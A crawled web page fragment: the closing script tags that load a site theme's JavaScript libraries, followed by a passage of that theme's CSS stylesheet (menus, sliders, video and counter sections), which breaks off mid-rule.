<script src="https://www.fjqxmb.com/themes/oety-ou-yi-zhong-guo-ti-yu-guan-fang-wang-zhan/static/js/imagesloaded.pkgd.min.js"></script>
<!-- snake js -->
<script src="https://www.fjqxmb.com/themes/oety-ou-yi-zhong-guo-ti-yu-guan-fang-wang-zhan/static/js/snake.min.js"></script>
<!-- scroll js -->
<script src="https://www.fjqxmb.com/themes/oety-ou-yi-zhong-guo-ti-yu-guan-fang-wang-zhan/static/js/scrollUp.min.js"></script>
<!-- ajax js -->
<script src="https://www.fjqxmb.com/themes/oety-ou-yi-zhong-guo-ti-yu-guan-fang-wang-zhan/static/js/ajax.mail.js"></script>
<!-- theme js -->
<script src="https://www.fjqxmb.com/themes/oety-ou-yi-zhong-guo-ti-yu-guan-fang-wang-zhan/static/js/theme.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.fjqxmb.com/themes/oety-ou-yi-zhong-guo-ti-yu-guan-fang-wang-zhan/static/css/style.css
body_size: 14644
content:
/*
    Theme Name: toub

    table of content
    ***************
    1.header top
    2. main menu area
    3. mobile menu
    4. slider area
    5. service img area
    6. elementor section
    7. team servive area
    7. feature area
    8. tr vedio area
    9. event helping area
    10. tr team slider
    11. testimonial
    12. faq area
    13. brand area
    14. blog area
    14. footer area
    25. scroll top btn

    ***************
*/

/* ======== site font family ========*/
@import url('css2.css');

:root{
    --blackc: #000;
    --whitec: #fff;
    --bgcolor: #922ecb;
    --paracolor: #444444;
    --hoverbg: #70af39;
    --textcolor: #dddd;
    --titlecolor: #232323;
    --btntlecolor: #666666;
}
/* defult css */
body {
    font-family: Inter, sans-serif;  
    font-weight: 400;
    font-style: normal;
    font-size: 16px;
    line-height: 1.6;
    color: var(--pracolor);
    margin: 0;
}

h1,h2,h3,h4,h5,h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{
    font-family: Inter, sans-serif;
    font-style: normal;
    line-height: 1.2;
    font-weight: 700;
    transition: .5s;
    color: var(--titlecolor);
    margin: 0;
    font-size: 22px;
}
h1 {
    font-size: 25.03px;
}
h2 {
    font-size:22px;
}
h3 {
    font-size: 20.36px;
}
h4 {
    font-size: 18.94px;
}
h5 {
    font-size: 17.88px;
}
 h6 {
    font-size: 16.00px;
}
img {
    height: auto;
}
html,body{
    overflow-x: hidden;
}

.btn:focus {
    text-decoration: none;
    outline: none;
	box-shadow: none;
}
input:focus,
button:focus{
	border-color:transparent;
	outline-color:transparent;
}
::-moz-placeholder {
    font-size: 16px;
}
::-webkit-input-placeholder {
    font-size: 16px;
}
:-ms-input-placeholder {
    font-size: 16px;
}
::placeholder {
    font-size: 16px;
}
a{
    transition: .5s;
	text-decoration:none;
	color:var(--linkcolor);
}
a:focus, 
a:hover {
    text-decoration: none;
	outline: none;
} 

input:-webkit-autofill,
input:-webkit-autofill:hover, 
input:-webkit-autofill:focus,
input:-webkit-autofill:active,
textarea:-webkit-autofill,
textarea:-webkit-autofill:hover,
textarea:-webkit-autofill:focus,
textarea:-webkit-autofill:active,
select:-webkit-autofill,
select:-webkit-autofill:hover,
select:-webkit-autofill:focus,
select:-webkit-autofill:active{
  transition: background-color 50000s ease-in-out 0s, color 5000s ease-in-out 0s;	
}
p.form-messege{
    margin-top: 8px;
}
.witr_all_pd0{
    padding: 0;
}
span{
    font-size: 16px;
    color: var(--bgcolor);
}
/* End defult css */

/*--------top_menu-left----------*/
.header_top{
    padding: 11px 0;
    background-color: var(--bgcolor);
}
.top_menu_left {
    margin-left: -13px;
    color: var( --bgcolor);
    display: flex;
}
.top_menu_left a{
    margin-left: 15px;
}
.top_menu_left a i:hover{
    color: var(--blackc);
}
/*--ICON--*/
.top_menu_left a i{
    margin-right: 6px;
    color: var(--whitec);
}
.top_menu_left a{
    color: var(--whitec);
}

.top_menu_left_icon {
    display: inline-block;
    margin-left: 15px;
}
.top_menu_left_icon>a>i{
    margin-right: 0px;
}
.top_menu_left_icon a i{
    transition: .5s;
    font-size: 15px;
    font-weight: 600;
    color: var(--whitec);
}
.top_menu_left_icon a i:hover{
    color: var(--titlecolor);
}
/*--top_menu_right--*/
.top_menu_right {
    display: flex;
    color: var( --whitec);
    justify-content: end;
}
.top_menu_right a{
    color: var(--whitec);
    margin-left: 15px;
    transition: .5s;
}
.top_menu_right :hover{
    color: var(--titlecolor);
}
/*--header_top_END--*/
/* nav icon popup css */
.nav_icon_popup {
    position: fixed;
    top: 0;
    left: -110%;
    background:hsla(320, 94%, 50%, 0.404);
    display: flex;
    align-items: center;
    width: 100%;
    height: 100%;
    z-index: 999;
    opacity: 0;
    visibility: hidden;
    transition: 1s;
}
.nav_icon_popup.icon_popup {
    opacity: 1;
    visibility: visible;
    left: 0;
}
/* inner nav icon popup */
.inner_nav_icon_popup {
    width: 47%;
    margin: 0 auto;
    position: relative;
}
.inner_nav_popup_btnicon {
    position: absolute;
    top: 0;
    right: 17px;
    transform: translateY(-63%);
}
.inner_nav_icon_popup input{
    font-size: 30px;
    font-weight: 500;
    padding: 17px 40px 15px 15px;
    width: 100%;
    border: none;
    outline: none;
    box-shadow: 0px 0px 30px 0px #dddddd45;
    background: var(--bgcolor);
    border-radius: 10px;
}
.inner_nav_popup_btnicon {
    border: none;
    background: none;
}
/* search icon */
.inner_nav_popup_btnicon i{
    color: var(--titlecolor);
    font-size: 30px;
}
.inner_nav_popup_btnicon i:hover{
    color: var(--hcolor);
}
/* cross icon */
.inner_nav_icon_popup .ti-close {
    padding: 10px;
    border-radius: 100%;
    background-color: var(--hcolor);
    position: absolute;
    margin-top: 20px;
}
/*======== main menu area start ==========*/
.main_menu_area{
    padding: 0 30px;
}
/* mobile menu */
.mobile_menu{
    display: none;
}
.mobile_logo_area{
    display: none;
}
.main_menu_area.absolute_menu.sticky {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    z-index: 9999;
}
/* home 2 main area css */
.main_menu_area.sticky {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    z-index: 9999;
    background: rgb(0 0 0 / 70%);
}
.absolute_menu .sticky_logo{
    display: none;
}
.absolute_menu.sticky .sticky_logo{
    display: block;
}
.absolute_menu.sticky .main_logo{
    display: none;
}
.main_menu_area .sticky_logo{
    display: none;
}
.main_menu_area.sticky .sticky_logo{
    display: block;
}
.main_menu_area.sticky .main_logo{
    display: none;
}
.mean-nav ul li a i{
    display: none;
}
.main_menu_area.sticky .inner_main_nav_area >ul >li >a{
    color: var(--whitec);
}
.main_menu_area.sticky .inner_main_nav_area >ul >li >a i{
    color: var(--whitec);
}
.main_menu_area.sticky .main_nav_btn a{
    color: var(--whitec);
}
.main_menu_area.sticky .main_nav_icons >i{
    color: var(--whitec);
}

/* main nav area css */
.main_nav_area{
    display: flex;
    align-items: center;
    justify-content: flex-end;
}
.main_menu_all_item{
    align-items: center;
}
/* inner main nav area css */
.inner_main_nav_area ul{
    list-style: none;
    margin: 0;
    padding: 0;
}
.inner_main_nav_area >ul >li {
    display: inline-block;
    position: relative;
}
.inner_main_nav_area >ul >li >a {
    display: inline-block;
    margin: 36px 0 36px 28px;
    font-size: 18px;
    font-weight: 600;
    color: var(--blackc);
}
.inner_main_nav_area >ul >li >a:hover{
    color: var(--bgcolor);
}
.inner_main_nav_area >ul >li >a>i{
    font-weight: 900;
}
/* main nav icons */
.main_nav_icons {
    margin-left: 24px;
}
.main_nav_area .main_nav_icons >i{
    display: inline-block;
    width: 36px;
    height: 36px;
    line-height: 36px;
    border-radius: 100%;
    text-align: center;
    background:none;
    color: var(--blackc);
    cursor: pointer;
    transition: .5s;
}
.main_nav_area .main_nav_icons i:hover{
    background-color: var(--bgcolor);
    color: var(--whitec);
}
/* nav icon popup css */
.nav_icon_popup {
    position: fixed;
    top: 0;
    left: -110%;
    display: flex;
    align-items: center;
    width: 100%;
    height: 100%;
    z-index: 999;
    opacity: 0;
    visibility: hidden;
    transition: 1s;
}
.nav_icon_popup.icon_popup {
    opacity: 1;
    visibility: visible;
    left: 0;
}
/* inner nav icon popup */
.inner_nav_icon_popup {
    width: 47%;
    margin: 0 auto;
    position: relative;
}
.inner_nav_icon_popup input{
    font-size: 30px;
    font-weight: 500;
    padding: 17px 40px 15px 15px;
    width: 100%;
    border: none;
    outline: none;
    box-shadow: 0px 0px 30px 0px #dddddd45;
    background: var(--whitec);
    border-radius: 10px;
}
/* inner nav popup form icons css */
.inner_nav_popup_form_icons {
    position: absolute;
    top: 35%;
    right: 10px;
    transform: translateY(-50%);
}
.inner_nav_popup_btnicon{
    font-size: 40px;
    border: none;
    outline: none;
    background: none;
}
.inner_nav_icon_popup i{
    display: inline-block;
    margin-top: 10px;
    width: 36px;
    height: 36px;
    line-height: 36px;
    text-align: center;
    border-radius: 100%;
    background-color: var(--whitec);
    color: var(--blackc);
    font-size: 25px;
    cursor: pointer;
    transition: 1s;
}
.inner_nav_icon_popup i:hover{
    background-color: var(--bgcolor);
    color: var(--whitec);
}
/* drop down menu css */
.inner_main_nav_area ul li .sub_menu{
    position: absolute;
    top: 130%;
    left: 0;
    width: max-content;
    min-width: 205px;
    max-width: 320px;
    text-align: left;
    margin: 0;
    padding: 15px 5px 14px;
    z-index: 9999;
    box-shadow: 0 0 30px rgb(0 0 0 / 9%);
    background-color: var(--whitec);
    opacity: 0;
    visibility: hidden;
    transition: .5s;
}
.inner_main_nav_area ul li .sub_menu li{
    position: relative;
}
.inner_main_nav_area ul li .sub_menu li a{
    display: inline-block;
    font-size: 18px;
    font-weight: 500;
    color: #444;
    padding: 6px 17px;
}
.inner_main_nav_area ul li .sub_menu li a:hover{
    color: var(--bgcolor);
    margin-left: 5px;
}
.inner_main_nav_area >ul >li:hover .sub_menu{
    top: 100%;
    opacity: 1;
    visibility: visible;
}
.inner_main_nav_area .sub_menu >li > ul.sub_menu{
    top: 130%;
    left: 100%;
    opacity: 0;
    visibility: hidden;
    transition: .5s;
}
.inner_main_nav_area ul li .sub_menu li:hover  ul.sub_menu{
    top: 0;
    opacity: 1;
    visibility: visible;
}
/* main nav btn css */
.main_nav_area .main_nav_btn {

}
.menu_btn a {
    display: block;
    font-size: 18px;
    margin-left: 20px;
    font-weight: 600;
    border-radius: 0px 20px;
    padding: 10px 29px;
    color: var(--whitec);
    background-color: var(--bgcolor);
}
/* absolute menu css */
.absolute_menu{
    z-index: 999;
    background-color: var(--whitec);
    transition: .5s;
}
.absolute_menu .inner_main_nav_area >ul >li >a{
    color: var(--blackc);
}
.inner_main_nav_area >ul >li >a:hover{
    color: var(--bgcolor);
}
/* absolute menu nav btn css */
.header_title {
    display: flex;
    align-items: center;
}
.header_title a i {
    display: block;
    color: var(--titlecolor);
    height: 36px;
    width: 36px;
    line-height: 36px;
    margin-left: 30px;
    text-align: center;
    margin-right: 12px;
    border-radius: 100%;
    transition: .5s;
    box-shadow: 0 0 10px 0px #9797974a;
}
.sticky .header_title a i{
    background-color: var(--titlecolor);
    color: var(--whitec);
}

/*======== main menu area end ==========*/

/*======== slider area start  ==========*/
.slider_area{
    position: relative;
}
.slider_width {
    max-width: 1865px;
}
/* inner slider area */
.inner_slider_area {
    height: 950px;
    background-size: cover;
    background-position: center center;
    background-repeat: no-repeat;
    display: flex !important;
    align-items: center;
}
/* inner slider content */
.inner_slider_content{
    width: 58%;
    text-align: center;
    margin: 0 auto;
}
.inner_slider_content h1{
    font-size: 24px;
    font-weight: 500;
    color: var(--whitec);
    margin: 0;
    text-transform: capitalize;
}
.inner_slider_content h2 {
    font-size: 80px;
    font-weight: 700;
    color: var(--whitec);
    margin: 22px 0 0 0;
}
.inner_slider_content p{
    font-weight: 700;
    color: var(--whitec);
}
/* golobal btn css */
.g_btn{
    margin-top: 40px;
    border-radius: 0px 20px;
}
.g_btn a{
    display: inline-block;
    padding: 17px 50px;
    background-color: var(--bgcolor);
    color: var(--whitec);
    font-size: 18px;
    font-weight: 500;
    border-radius: 0px 20px;
}
.g_btn a:hover{
    background-color: var(--whitec);
    color: var(--blackc);
}
/* home 2 inner slider css */
.h2_inner_slider{
    height: 830px;
    background-size: cover;
    background-position: center center;
    background-repeat: no-repeat;
    display: flex !important;
    align-items: center;
}
.h2_inner_slider_content {
    width: 95%;
    margin: 0 0 0 auto;
}
.h2_inner_slider_content h1{
    font-size: 130px;
    color: var(--whitec);
}
.h2_inner_slider_content p {
    width: 33%;
    margin-top: 40px;
    font-size: 24px;
    color: var(--whitec);
    font-weight: 500;
}
/* home 2 main slider icons css */
.h2_main_slider_icons{
    margin-top: 70px;
}
.h2_slider_icons{
    margin-bottom: 30px;
}
.h2_slider_icons a.sicon{
    display: inline-block;
    height: 50px;
    width: 50px;
    line-height: 50px;
    text-align: center;
    background-color: var(--bgcolor);
    color: var(--whitec);
    font-size: 30px;
    margin-right: 10px;
}
.h2_slider_icons:hover a.sicon{
    background-color: var(--whitec);
    color: var(--bgcolor);
}
.h2_slider_icons a{
    font-size: 24px;
    font-weight: 500;
    color: var(--whitec);
}
/* home 3 inner slider area css */
.h3_inner_slider_area{
    height: 840px;
    background-size: cover;
    background-position: center center;
    background-repeat: no-repeat;
    display: flex !important;
    align-items: center;
}
.h3_inner_slider {
    width: 94%;
    margin: 0 auto;
    padding-top: 240px;
}
.h3_inner_slider h1{
    font-size: 24px;
    font-weight: 500;
    color: var(--whitec);
    margin: 0;
}
.h3_inner_slider h2{
    font-size: 150px;
    color: var(--whitec);
    text-transform: uppercase;
    text-shadow: 6px 6px 0px #222222;
}
.h3_inner_slider p{
    width: 62%;
    margin: 20px auto 0;
    font-size: 18px;
    color: var(--whitec);
}
.h3_inner_slider .h2_slider_icons{
    text-align: left;
}
.h3_inner_slider .h2_slider_icons a{
    border-radius: 100%;
}
.h3_inner_slider .h2_main_slider_icons{
    display: flex;
    align-items: baseline;
    justify-content: space-between;
    padding-top: 120px;
}
.h3_slider_socail_icons a{
    display: inline-block;
    color: #FFFFFF;
    font-size: 18px;
    width: 35px;
    height: 35px;
    line-height: 33px;
    text-align: center;
    border-style: solid;
    border-width: 1px 1px 1px 1px;
    border-color: #FFFFFF;
    margin-right: 6px;
}
.h3_slider_socail_icons a:hover{
    background-color: var(--bgcolor);
    color: var(--whitec);
}
.slider_area_about{
    padding: 60px 0;
}
/* home video page area css */
.video_slider_area{
    position: relative;
    overflow: hidden;
}
.slider_vedio {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    pointer-events: none;
    z-index: -1;
    overflow: hidden;
}
.slider_vedio iframe {
    width: 100%;
    height: 100%;
    border: none;
    transform: scale(1.4);
}
/* slider defult arrow css */
.slider_area .slick-prev, .slider_area .slick-next {
    background: 0 0;
    width: 60px;
    height: 60px;
    line-height: 60px;
    border-radius: 0;
    opacity: 0;
    visibility: hidden;
}
.slider_area .slick-prev{
    left: 0;
}
.slider_area .slick-next{
    right: 0;
}
.slider_area .slick-prev:hover , .slider_area .slick-next:hover{
    background-color: var(--whitec);
    color: var(--blackc);
}
.slider_area .slick-prev::before ,.slider_area .slick-next::before{
    color: var(--blackc);
    font-size: 50px;
}
.slider_area:hover .slick-prev , .slider_area:hover .slick-next{
    opacity: 1;
    visibility: visible;
}


/* golobal slick defult arrow css */
.slick-prev , .slick-next{
    position: absolute;
    top: 50%;
    width: 60px;
    height: 55px;
    line-height: 55px;
    border-radius: 100%;
    text-align: center;
    background: none;
    z-index: 9999;
    outline: none;
    border: none;
    font-size: 0;
    transform: translateY(-50%);
    transition: 1s;
    z-index: 1;
    background-color: var(--blackc);
    opacity: 0;
    visibility: hidden;
}
.slick-prev{
    left: 30px;
}
.slick-next{
    right: 30px;
}
.slick-prev:hover, .slick-next:hover{
    background-color: var(--bgcolor);
    color: var(--whitec);
}
.slick-prev::before,.slick-next::before{
    content: '\eac9';
    font-family: IcoFont;
    font-size: 35px;
    font-weight: 700;
    text-align: center;
    color: var(--whitec);
    transition: 1s;
}
.slick-next::before{
    content: '\eaca';
}
/*======== slider area end  ==========*/


/*------- ABOUT START --------*/

.sl_ab_text {
    display: flex;
    justify-content: center;
}
.sl_ab_title{
    text-align: center;
}
.sl_ab_title h1{
    color: var(--whitec);
    font-size: 40px;
}
.sl_ab_title p{
    color: var(--whitec);
}
.sl_ab_title p a{
    font-size: 18px;
    color: var(--whitec);
}
/*------- ABOUT END --------*/

/*-------SERVICE IMG START--------*/
.service_img_area{
    margin-top: -100px;
}
/*--txbdsi--*/
.txbdsi {
    position: relative;
    overflow: hidden;
    width: 110%;
}

/*--imge--*/
.txbdsi_area img{
    display: block;
    height: 263px;
    width: 106%;
}
.txbdsi:hover .inner_overlay{
    height: 100%;
    top: 0;
}
/*--OVERLAY--*/
.inner_overlay{
    position: absolute;
    height: 0;
    width: 106%;
    top: 100%;
    left: 0;
    transition: .5s;
    background-color: var(--titlecolor);
}
.inner_overlay h2{
    font-size: 22px;
    font-weight: 400;
}
.slider_text_title h1{
    font-size: 22px;
}
.inner_overlay h2{
    font-size: 22px;
    font-weight: 400;
}
.slider_text_title {
    width: 74%;
    margin: -85px auto;
    text-align: center;
}
.slider_text_con a {
    border-radius: 0 20px;
    color: var(--bgcolor);
    transition: .5s;
    background-color: var(--whitec);
    padding: 10px 30px 10px 30px;
}
.pd0 {
    width: 100%;
    margin: 0 20px;
}
/*==start elementor_section==*/
.elementor_section {
    margin: 110px 0;
}
/*--inner_elementor_text h4--*/
.ttin_text_left p{
    color: #444;
}
.inner_elementor_text h4 {
    margin: 40px 0 15px;
    font-size: 22px;
    color: var(--blackc);
}
/*--inner_elementor_textp--*/

.inner_elementor_text p{
    font-size: 16px;
    color: #444;
}
.elementor_section_btn {
    margin: 55px 0 0;
}
.elementor_section_btn a {
    display: inline-block;
    background-color: var(--bgcolor);
    color: var(--whitec);
    padding: 16px 40px;
    transition: .5s;
    border-radius: 0 20px;
}
.elementor_section_btn a:hover{
    background-color: var(--titlecolor);
}


/*--elementor section text right--*/
.elementor_section_text_right{}
.title_text_span h4{
    font-size: 16px;
    color: var(--bgcolor);
}
.title_text_span h2{
    font-size: 40px;
    color: var(--titlecolor);
    padding: 15px 50px 30px 0px;
}
.title_text_span img{
    height: 308px;
    width: 550px;
}
/*--ena elementor section text right--*/

/*========home 2 about area start  ==========*/
.h2_about_area{
    padding: 120px 0 50px;
    position: relative;
}
.h2_about_title{
    margin-top: 65px;
}
.h2_about_items{
    margin-top: 50px;
}
.h2_about_shap_left {
    position: absolute;
    top: 160px;
    left: 190px;
    z-index: -1;
    animation: h2_about_shap_left 5s linear 1s infinite alternate running;
}
.h2_about_shap_left img{
    width: 40%;
}
@keyframes h2_about_shap_left {
    0%{
                transform: translateX(0px);
}
    100%{
                transform: translateX(45px);
}
}
/*========home 2 about area end  ==========*/

/*========home 3 about area start  ==========*/
.h3_about_area{
    padding: 65px 0 100px;
    position: relative;
}
.h3_inner_about_img{
    position: relative;
}
.h3_inner_about_img img{
    width: 100%;
}
/* home 3 inner about right content css */
.h3_inner_about_right_content{
    position: relative;
}
.h3_inner_about_absolute_content {
    position: absolute;
    bottom: 50px;
    left: -40px;
    padding: 15px 30px 10px;
    border: 5px solid var(--bgcolor);
    width: 53%;
    border-radius: 5px;
    background: var(--whitec);
}
.h3_inner_about_ab_sub_item{
    display: flex;
}
.h3_inner_about_ab_sub_item h3{
    font-size: 30px;
    color: var(--bgcolor);
    margin-right: 20px;
}
.h3_inner_about_ab_sub_item h4{
    font-size: 30px;
}
.h3_inner_about_right_content{
    padding: 65px 30px 0;
}
.h3_inner_about_right_content h1{
    font-size: 18px;
    font-weight: 500;
    color: var(--bgcolor);
    position: relative;
    margin-left: 72px;
}
.h3_inner_about_right_content h1::before {
    content: '';
    position: absolute;
    top: 11px;
    right: 0px;
    bottom: 0;
    left: -74px;
    width: 12%;
    margin: 0 3px -1px 5px;
    border-top: 1px solid var(--titlecolor);
}
.h3_inner_about_right_content h2 {
    margin: 10px 0 20px;
    font-size: 48px;
}
.h3_inner_about_right_content p{
    width: 95%;
}
/* home 3 inner about content list css */
.h3_inner_about_con_list{
    list-style: none;
    padding: 0;
    margin-top: -5px;
}
.h3_inner_about_con_list li {
    display: flex;
    align-items: center;
    font-size: 16px;
    font-weight: 600;
    color: var(--paracolor);
    padding: 10px 0;
}
.h3_inner_about_con_list li i{
    font-size: 30px;
    color: var(--bgcolor);
    margin-right: 10px;
}
.h3_inner_about_right_btn{
    margin-top: 25px;
}
.h3_inner_about_right_btn a{
    display: inline-block;
    padding: 16px 50px;
    background-color: var(--bgcolor);
    color: var(--whitec);
    font-size: 18px;
    font-weight: 400;
    border-radius: 5px;
}
.h3_inner_about_right_btn a:hover{
    background-color: var(--titlecolor);
    color: var(--whitec);
}
/* home 3 inner about left shap css */
.h3_inner_about_left_shap {
    position: absolute;
    top: -80px;
    left: 77px;
    z-index: -1;
    animation: h3_about_shap_left 5s linear 1s infinite alternate running;
}
@keyframes h3_about_shap_left {
    0%{
                transform: translateX(0px);
}
    100%{
                transform: translateX(45px);
}
}
/* home 3 inner about right shap css */
.h3_about_shap_right {
    position: absolute;
    bottom: -60px;
    right: -220px;
    z-index: -1;
    animation: h3_about_shap_right 5s linear 1s infinite alternate running;
}
@keyframes h3_about_shap_right {
    0%{
                transform: translateX(0px);
}
    100%{
                transform: translateX(45px);
}
}
/*========home 3 about area end  ==========*/

/*=====team slider area======*/
.team_servive_area {
    padding: 115px 0 70px;
    background-color: #F3F3F3;
}
.title_area{
    text-align: center;
}
.title_area h3 {
    width: 48%; 
    font-size: 40px;
    color: var(--titlecolor);
    margin: 14px auto 48px;
}

.team_slider_txbdsi1{
    position: relative;
    overflow: hidden;
}
/*--hover--*/
.team_slider_txbdsi1:hover .g_overlay{
    height: 100%;
    width: 100%;
    top: 0;
}
/*--img--*/
.inner_txbdsi img{
    height: 100%;
    width: 100%;
}
/*--overlay--*/
.g_overlay{
    position: absolute;
    top: 100%;
    width: 0;
    width: 100%;
    height: 0;
    transition: .5s;
    opacity: .8;
    background-color: #922ECBDB;
}
/*--inner text--*/
.slider_text_con {
    text-align: center;
    padding: 0 23px;
    transform: translate(-25px, 48%);
}
.slider_text_con h1{
    margin-top: 36px;
    color: var(--whitec);
    font-size: 22px;
}
.slider_text_con p{
    color: var(--whitec);
    font-size: 16px;
    margin-bottom: 30px;
}

.slider_text_con button {
    background-color: var(--bgcolor);
    color: var(--hcolor);
    font-weight: 700;
    border-radius: 0 20px;
    margin-top: 20%;
    font-size: 20px;
    padding: 12px 30px 12px 30px;
}
.slider_text_con button:hover{
    color: var(--bgcolor);
    background-color: var(--titlecolor);
}
.inner_txbdsi_texth2 h2{
    font-size: 22.3px;
    text-align: center;
    padding: 25px 0 30px 0;
    color: var(--titlecolor);
}
.inner_text_contant {
    margin: 10px 0 50px;
}
.title_area span {
    font-weight: 700;
    font-size: 16px;
    text-transform: uppercase;
}
.inner_text_contant h1 {
    font-size: 40px;
    color: var(--titlecolor);
    margin: 0px 0 30px;
}
/*=====end team slider area======*/

/*======== home 2 service area start  ==========*/
.h2_service_area{
    padding: 10px 0 50px;
    position: relative;
}
.h2_single_service_area{
    margin-bottom: 50px;
}
.h2_single_service_area h3 >a {
    display: inline-block;
    margin-top: 25px;
    font-size: 24px;
    font-weight: 700;
    color: var(--titlecolor);
}
.h2_single_service_area h3 >a:hover{
    color: var(--bgcolor);
}
.h2_single_service_area p{
    font-size: 14px;
}
.h2_single_service_area a{
    display: inline-block;
    margin-top: 10px;
    font-size: 14px;
    font-weight: 600;
    color: var(--bgcolor);
}
.h2_single_service_area a:hover{
    color: var(--titlecolor);
}
/* home 2 single service right shap css */
.h2_single_service_right_shap {
    position: absolute;
    top: -68%;
    right: 80px;
    z-index: -1;
    animation: h2_service_right_shap 5s linear 1s infinite alternate running;
}
@keyframes h2_service_right_shap {
    0%{
                transform: translateX(0px);
}
    100%{
                transform: translateX(45px);
}
}
/*======== home 2 service area end  ==========*/

/*======== home 2 collapse area start  ==========*/
.h2_collapse_area{
    padding: 30px 0 20px;
}
.h2_callapse_title h3{
    width: 90%;
}
.h2_collapse_content {
    margin-top: 20px;
    display: flex;
}
.h2_collapse_content p {
    width: 42%;
    margin-right: 40px;
}
.h2_inner_accordion a{
    color: var(--titlecolor) !important;
    border-bottom: 1px solid var(--titlecolor);
}
.h2_inner_accordion a:hover{
    color: var(--bgcolor) !important;
}
.h2_inner_accordion a.active{
    color: var(--bgcolor) !important;
    border-bottom: 1px solid var(--titlecolor);
}
.h2_inner_accordion .inner_ac_cont p{
    color: var(--titlecolor);
}
/*======== home 2 collapse area end  ==========*/

/*======== home 2 video area start  ==========*/
.h2_video_area{
    padding: 0 30px;
    margin: 5px 0 55px;
}
.h2_inner_video_area {
    background-size: cover;
    background-position: center center;
    background-repeat: no-repeat;
    padding: 250px 0 250px;
}
.h2_inner_video_area a{
    display: inline-block;
    width: 80px;
    height: 80px;
    line-height: 78px;
    border-radius: 100%;
    text-align: center;
    background-color: var(--bgcolor);
    color: var(--whitec);
    font-size: 18px;
    animation: h2_video_shadow 1s linear infinite;
}
@keyframes h2_video_shadow {
    0% {
        box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.3), 0 0 0 10px rgba(255, 255, 255, 0.3), 0 0 0 20px rgba(255, 255, 255, 0.3);
   }
    100% {
        box-shadow: 0 0 0 10px rgba(255, 255, 255, 0.3), 0 0 0 20px rgba(255, 255, 255, 0.3), 0 0 0 30px rgba(255, 255, 255, 0);
   }
}
/*======== home 2 video area end  ==========*/

/*======== home 3 video area start  ==========*/
.h3_video_area{
    margin: 10px 0 55px;
    background-position: center center;
    background-size: cover;
    background-repeat: no-repeat;
}
.h3_inner_video_area{
    padding: 220px 0 210px;
}
.h3_inner_video_area a{
    display: inline-block;
    width: 80px;
    height: 80px;
    line-height: 78px;
    border-radius: 100%;
    text-align: center;
    background-color: var(--whitec);
    color: var(--bgcolor);
    font-size: 18px;
    animation: h2_video_shadow 1s linear infinite;
}
@keyframes h2_video_shadow {
    0% {
        box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.3), 0 0 0 10px rgba(255, 255, 255, 0.3), 0 0 0 20px rgba(255, 255, 255, 0.3);
   }
    100% {
        box-shadow: 0 0 0 10px rgba(255, 255, 255, 0.3), 0 0 0 20px rgba(255, 255, 255, 0.3), 0 0 0 30px rgba(255, 255, 255, 0);
   }
}
.h3_inner_video_area h2 {
    font-size: 48px;
    font-weight: 600;
    color: var(--whitec);
    width: 58%;
    margin: 22px auto 0;
}
/*======== home 3 video area end  ==========*/


/*=====start featurer area======*/
.feature_area {
    padding: 110px 0 55px;
}
.feature_area_thumb {
    box-shadow: 0px 0px 30px 0px rgb(234, 230, 230);
    overflow: hidden;
    background: var(--whitec);
    border-radius: 0px;
    padding: 30px 30px 0px 30px;
}
.feature_area_thumb h2 a{
    color: var(--titlecolor);
    margin: 10px 0 20px;
    transition: .5s;
}
.feature_area_thumb h2 a:hover{
    color: var(--bgcolor);
}
.inner_fe_th p{
    color: #666666;
}
.inner_fe_th{
    width: 81%;
}
.skill_bar_area {
    margin: 5px 0 8px;
}
.skill_bar_area .fill{
    background-color: var(--bgcolor);
}
.inner_progres_bar_thumb{
    border-radius: 5px;
}
/* feature item 2 */
.feature_area_thumb {
    position: relative;
    margin-bottom: 20px;
}
.fea_active{
    padding: 0;
}
.fea_active img {
    width: 94%;
}
.fe_single_item{
    position: absolute;
    bottom: 0;
    z-index: 999;
    padding: 30px 30px 0px 30px;
}
.fe_single_item span{
    color: var(--whitec);
}
.fe_single_item h2 a{
    color: var(--whitec);
}
.fe_single_item p{
    color: var(--whitec);
}
/*--hover--*/
.team_slider_txbdsi1:hover .co_over{
    transform: scale(1);
}
.co_over_text {
    display: flex;
    justify-content: center;
    align-items: center;
    transform: translate(0, 260%);
}


/*=====end feature area======*/



/*======== home 3 counter area start ==========*/
.h3_counter_area{
    padding: 20px 0 100px;
}
.h3_inner_counter_area h2{
    color: #E7F0E1;
    font-size: 150px;
}
.h3_inner_counter_area h3 {
    font-size: 24px;
    font-weight: 600;
    margin: -104px 0 0 0;
}
/*======== home 3 counter area end ==========*/

/*===== START TR VIDEO AREA ======*/
.tr_vedio_area {
    margin: 60px 0;
}
.tr_vedio_text_right {
    margin-top: 115px;
}
.tr_vedio_text_right span{
    color: var(--whitec);
    font-size: 16px;
    font-weight: 700;
    line-height: 25px;
    margin: 0px 50px 0px 0px;
}
.tr_vedio_text_right h1{
    color: var(--whitec);
    margin: 10px 0;
    font-size: 40px;
}
.tr_vedio_text_right p {
    color: var(--whitec);
    margin: 25px 0 20px;
}
/* conter area */
.witr_contx {
    display: flex;
    width: 74%;
    margin-top: 35px;
}
.inner_counter h3{
    color: var(--whitec);
    font-size: 40px;
}
.witr_contx_text h3{
    color: var(--whitec);
    font-size: 40px;
}
.witr_contx_text {
    position: relative;
    left: 18%;
}
.cou_text {
    display: flex;
    align-items: baseline;
    justify-content: start;
}
.cou_text span{
    color: var(--whitec);
    font-size: 40px;
    margin-left: 5px;
}
/* vanobox */
.tr_vedio_vano_box {
    display: flex;
    justify-content: center;
    height: 100%;
    align-items: center;
    margin-top: 50px;
}
.tr_vedio_vano_box a i{
    display: inline-block;
    margin-bottom: 20px;
    font-size: 16px;
    text-align: center;
    width: 80px;
    height: 80px;
    line-height: 78px;
    border-radius: 100%;
    padding: 0;
    transition: 1s;
    color: var(--whitec);
    background-color: var(--bgcolor);
    animation: witr-shadow 1s linear infinite;
}
@keyframes witr-shadow{
    0% {
        box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.3), 0 0 0 10px rgba(255, 255, 255, 0.3), 0 0 0 20px rgba(255, 255, 255, 0.3);
   }
    100% {
